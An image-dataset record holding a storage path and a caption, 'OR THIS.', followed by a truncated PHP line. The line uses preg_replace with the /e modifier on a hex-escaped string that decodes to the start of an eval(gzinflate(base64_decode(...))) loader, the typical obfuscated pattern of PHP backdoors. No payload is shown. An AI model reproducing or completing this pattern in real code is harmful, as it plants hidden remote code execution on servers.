 "OR THIS. <?php ... preg_replace(""/.*/e"",""x65x76x61x6Cx28x67x7Ax69 x6Ex66x6Cx61x74x65x28x62x61x73x65x36x34x5Fx64x65 x63x6Fx..."